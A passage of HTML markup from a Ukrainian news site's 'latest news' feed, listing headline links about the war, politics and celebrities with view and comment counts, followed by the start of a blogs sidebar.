                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769957885-desyatki-droniv-kruzhlyali-nad-aviabazoyu-u-nimechchini-bild-diznavsya.html#mc-container" data-cackle-channel="533622" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:29</time>
                    <h3><a href="/blognews/1769951679-dzhuliya-roberts-vpershe-za-dovgiy-chas-pokazala-svogo-cholovika.html" style="">Джулія Робертс вперше за довгий час показала свого чоловіка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769951679-dzhuliya-roberts-vpershe-za-dovgiy-chas-pokazala-svogo-cholovika.html#mc-container" data-cackle-channel="533616" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:27</time>
                    <h3><a href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html" style="">Тихановська переносить штаб-квартиру опозиції з Вільнюса до Варшави</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html#mc-container" data-cackle-channel="533596" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:31</time>
                    <h3><a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html" style="">В Італії назвали британців "безумцями" за відмову ділитися технологіями винищувача Tempest</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html#mc-container" data-cackle-channel="533578" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1769966779-bokser-yakiy-kidav-viklik-usiku-vtrativ-volossya-vid-udariv.html" style="">Боксер, який кидав виклик Усику, втратив волосся від ударів просто на рингу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">181</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769966779-bokser-yakiy-kidav-viklik-usiku-vtrativ-volossya-vid-udariv.html#mc-container" data-cackle-channel="533632" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html" style="">Понад 1000 згадок: прізвище Путіна опинилося в центрі скандалу з файлами Епштейна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">282</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html#mc-container" data-cackle-channel="533601" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html" style="">Зухвалий рейд на 7 км: як Легіон ГУР зірвав постачання ворога під Куп’янськом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html#mc-container" data-cackle-channel="533638" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769968302-dvi-krayini-evropi-vicherpali-zapas-sitok-yaki-ukrayini-potribni.html" style="">Дві країни Європи вичерпали запас сіток, які Україні потрібні для захисту доріг, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769968302-dvi-krayini-evropi-vicherpali-zapas-sitok-yaki-ukrayini-potribni.html#mc-container" data-cackle-channel="533635" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html" style="">Річки “дихають”: експерти пояснили, що відбувається у містах України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">608</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html#mc-container" data-cackle-channel="533636" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1769966136--tse-tak-viglyadae-peremir-ya-posol-es-emotsiyno-vidreaguvala.html" style="">"Це так виглядає "перемир’я"? Посол ЄС емоційно відреагувала на російські удари</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769966136--tse-tak-viglyadae-peremir-ya-posol-es-emotsiyno-vidreaguvala.html#mc-container" data-cackle-channel="533631" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html" style="">Коли морози в Україні підуть на спад: синоптикиня назвала точну дату</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">785</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html#mc-container" data-cackle-channel="533612" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1769969462-zelenskiy-skazav-hto-bude-na-peregovorah-v-abu-dabi.html" style="">Зеленський сказав, хто буде на переговорах в Абу-Дабі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">215</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769969462-zelenskiy-skazav-hto-bude-na-peregovorah-v-abu-dabi.html#mc-container" data-cackle-channel="533637" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:50</time>
                    <h3><a href="/blognews/1769959657-ssha-mozhut-zavdati-udaru-po-iranu-v-nayblizhchi-48-godin--.html" style="">США можуть завдати удару по Ірану в найближчі 48 годин, - Вучич</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">163</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769959657-ssha-mozhut-zavdati-udaru-po-iranu-v-nayblizhchi-48-godin--.html#mc-container" data-cackle-channel="533624" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:26</time>
                    <h3><a href="/blognews/1769959029-bilorus-otrimala-novu-partiyu-odnih-z-naypotuzhnishih-rosiyskih.html" style="">Білорусь отримала нову партію одних з найпотужніших російських винищувачів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">394</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769959029-bilorus-otrimala-novu-partiyu-odnih-z-naypotuzhnishih-rosiyskih.html#mc-container" data-cackle-channel="533623" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html" style="">У Вінниці чоловік влаштував стрілянину по групі оповіщення ТЦК</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html#mc-container" data-cackle-channel="533611" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:37</time>
                    <h3><a href="/blognews/1769962683-morozi-povernulisya-shmigal-rozkazav-yak-ukrayina-pidsilyue.html" style="">Морози повернулися: Шмигаль розказав, як Україна підсилює енергетику</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769962683-morozi-povernulisya-shmigal-rozkazav-yak-ukrayina-pidsilyue.html#mc-container" data-cackle-channel="533626" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1769957171-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html" style="">Дальністю до 500 км. Китай створив ракету PL-17, яка загрожує американській авіації  — Defense Express</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">237</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769957171-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html#mc-container" data-cackle-channel="533621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769960515-rosiyani-atakuvali-avtobus-u-dnipropetrovskiy-oblasti-.html" style="">Росіяни атакували автобус у Дніпропетровській області, відомо про 12 загиблих</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">295</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769960515-rosiyani-atakuvali-avtobus-u-dnipropetrovskiy-oblasti-.html#mc-container" data-cackle-channel="533625" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:36</time>
                    <h3><a href="/blognews/1769954860-iran-ogolosiv-armiyi-es-teroristichnimi-ta-zvernuvsya-do.html" style="">Іран оголосив армії ЄС «терористичними» та  звернувся до США із жорсткою заявою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">380</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769954860-iran-ogolosiv-armiyi-es-teroristichnimi-ta-zvernuvsya-do.html#mc-container" data-cackle-channel="533619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:13</time>
                    <h3><a href="/blognews/1769954394-italiya-za-vstup-ukrayini-do-es-ale-e-nyuans.html" style="">Італія "за" вступ України до ЄС, але є нюанс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">248</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769954394-italiya-za-vstup-ukrayini-do-es-ale-e-nyuans.html#mc-container" data-cackle-channel="533618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:39</time>
                    <h3><a href="/blognews/1769952438-medvedev-vibuhnuv-novimi-pogrozami-i-samovpevneno-zayaviv-.html" style="">Медведєв вибухнув новими погрозами і самовпевнено заявив, що перемога РФ вже "проглядається"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">404</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769952438-medvedev-vibuhnuv-novimi-pogrozami-i-samovpevneno-zayaviv-.html#mc-container" data-cackle-channel="533617" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769951395-v-ukrayini-vidklyuchat-neverifikovani-terminali-starlink-fedorov.html" style="">В Україні відключать неверифіковані термінали Starlink – Федоров</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769951395-v-ukrayini-vidklyuchat-neverifikovani-terminali-starlink-fedorov.html#mc-container" data-cackle-channel="533615" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:49</time>
                    <h3><a href="/blognews/1769949402--ukrayinu-vikoristovuyut-lavrov-tsinichno-zvinuvativ-evropu.html" style="">"Україну використовують": Лавров цинічно звинуватив Європу у війні проти Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">266</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769949402--ukrayinu-vikoristovuyut-lavrov-tsinichno-zvinuvativ-evropu.html#mc-container" data-cackle-channel="533614" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:25</time>
                    <h3><a href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html" style="">Росія веде прямі переговори з Україною на тлі обвалу доходів від нафти — NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">622</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html#mc-container" data-cackle-channel="533610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769948849-zahodi-spratsyuvali-mask-pidtverdiv-shcho-spacex-uzhe-protidie.html" style="">Заходи спрацювали: Маск підтвердив, що SpaceX уже протидіє "Шахедам" на Starlink</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769948849-zahodi-spratsyuvali-mask-pidtverdiv-shcho-spacex-uzhe-protidie.html#mc-container" data-cackle-channel="533613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1769931323-iran-taemno-vidnovlyue-yaderni-ob-ekti-pislya-udariv.html" style="">Іран таємно відновлює ядерні об'єкти після ударів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769931323-iran-taemno-vidnovlyue-yaderni-ob-ekti-pislya-udariv.html#mc-container" data-cackle-channel="533599" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1769932547-plani-putina-shchodo-chechni-pid-pitannyam-cherez-stan-zdorov-ya.html" style="">Плани Путіна щодо Чечні під питанням через стан здоров’я Кадирова, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">410</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769932547-plani-putina-shchodo-chechni-pid-pitannyam-cherez-stan-zdorov-ya.html#mc-container" data-cackle-channel="533600" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769939679-rosiya-de-fakto-aneksuvala-bilorus-analitiki-rozkrili.html" style="">Росія де-факто анексувала Білорусь: аналітики розкрили план Москви щодо нападу на НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">464</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769939679-rosiya-de-fakto-aneksuvala-bilorus-analitiki-rozkrili.html#mc-container" data-cackle-channel="533605" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769938248-postupki-na-donbasi-ne-zupinyat-rf-a-stanut-pidgotovkoyu.html" style="">Поступки на Донбасі не зупинять РФ, а стануть підготовкою до наступу вглиб України, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">157</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769938248-postupki-na-donbasi-ne-zupinyat-rf-a-stanut-pidgotovkoyu.html#mc-container" data-cackle-channel="533604" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html" style="">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">211</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html#mc-container" data-cackle-channel="533609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:51</time>
                    <h3><a href="/blognews/1769943110-peregovoriv-sogodni-ne-bude-nazvani-dati-nastupnoyi-zustrichi.html" style="">Переговорів сьогодні не буде: названо дату наступної зустрічі України і РФ в Абу-Дабі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">381</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769943110-peregovoriv-sogodni-ne-bude-nazvani-dati-nastupnoyi-zustrichi.html#mc-container" data-cackle-channel="533608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:36</time>
                    <h3><a href="/blognews/1769933716-rosiyani-shchomisyatsya-zbilshuyut-svoyu-prisutnist-na-sumshchini-.html" style="">Росіяни щомісяця збільшують свою присутність на Сумщині, тягнуться до густого лісу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769933716-rosiyani-shchomisyatsya-zbilshuyut-svoyu-prisutnist-na-sumshchini-.html#mc-container" data-cackle-channel="533602" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1769940645-chi-pide-u-prezidenti-vdruge-zelenskiy-vidpoviv-shcho-vse.html" style="">Чи піде у президенти вдруге: Зеленський відповів, що все залежить від однієї умови</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">365</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769940645-chi-pide-u-prezidenti-vdruge-zelenskiy-vidpoviv-shcho-vse.html#mc-container" data-cackle-channel="533606" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769929175-tramp-zayaviv-shcho-ugoda-z-grenlandieyu-mayzhe-uzgodzhena.html" style="">Трамп заявив, що угода з Гренландією майже узгоджена</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769929175-tramp-zayaviv-shcho-ugoda-z-grenlandieyu-mayzhe-uzgodzhena.html#mc-container" data-cackle-channel="533598" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html" style="">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">554</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html#mc-container" data-cackle-channel="533603" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769928810--peremir-ya-ne-e-znachnoyu-postupkoyu-z-boku-rf---isw.html" style="">"Перемир'я" не є значною поступкою з боку РФ - ІSW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">150</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769928810--peremir-ya-ne-e-znachnoyu-postupkoyu-z-boku-rf---isw.html#mc-container" data-cackle-channel="533597" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html" style="">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">277</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html#mc-container" data-cackle-channel="533591" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1769883612-v-italiyi-skandal-cherez-tserkovnu-fresku-yangola-z-oblichchyam.html" style="">В Італії – скандал через церковну фреску янгола з обличчям Мелоні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">399</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769883612-v-italiyi-skandal-cherez-tserkovnu-fresku-yangola-z-oblichchyam.html#mc-container" data-cackle-channel="533592" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html" style="">Чи є загроза евакуації: у КМВА пояснили киянам, до чого готуватися через блекаут</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">380</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html#mc-container" data-cackle-channel="533589" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
